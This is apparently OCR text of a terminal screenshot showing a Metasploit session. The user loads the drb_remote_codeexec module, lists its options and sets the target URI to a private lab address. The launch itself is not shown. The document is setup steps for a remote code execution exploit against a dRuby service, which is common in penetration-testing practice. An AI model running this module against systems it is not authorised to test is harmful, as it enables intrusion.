 pranawa@pranawa-HP-Pavilion-14-Notebook-PC: /opt/metasploit-framework
rerun         Alias for rexploit
rexploit      Reloads the module and launches an exploit attempt
run           Alias for exploit
msf exploit(drb_remote_codeexec) > back
msf > use exploit/linux/misc/drb_remote_codeexec
msf exploit(drb_remote_codeexec) > show options
Module options (exploit/linux/misc/drb_remote_codeexec):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
URI                    yes       The dRuby URI of the target host (druby://ho
st:port)
Exploit target:
Id  Name
--  ----
0   instance_eval
msf exploit(drb_remote_codeexec) > set URI druby://192.168.56.101:8787